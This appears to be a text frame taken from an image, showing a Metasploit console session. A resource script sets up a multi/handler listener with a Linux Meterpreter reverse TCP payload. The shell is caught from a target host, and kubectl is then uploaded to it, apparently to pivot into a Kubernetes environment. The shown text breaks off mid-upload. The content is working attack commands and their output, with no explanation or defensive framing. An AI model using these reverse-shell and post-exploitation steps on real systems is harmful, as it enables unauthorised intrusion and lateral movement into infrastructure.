 Metasploit
=[ metasploit v4.16.63-dev ]
+ -- --=[ 1776 exploits - 1012 auxiliary - 308 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing catch-reverse-shell.rc for ERB directives.
resource (catch-reverse-shell.rc)> use exploit/multi/handler
resource (catch-reverse-shell.rc)> set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
resource (catch-reverse-shell.rc)> set LHOST 10.23.58.30
LHOST => 10.23.58.30
resource (catch-reverse-shell.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.23.58.30:4444
msf exploit(multi/handler) > [*] Sending stage (812100 bytes) to 10.23.58.42
[*] Meterpreter session 1 opened (10.23.58.30:4444 -> 10.23.58.42:57248) at 2018-06-27 18:37:36 -0700
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter > upload kubectl
[*] uploading  : kubectl -> kubectl
[*] Uploaded -1.00 B of 52.53 MiB (0.0%): kubectl -> kubectl
Waiting for guestbook...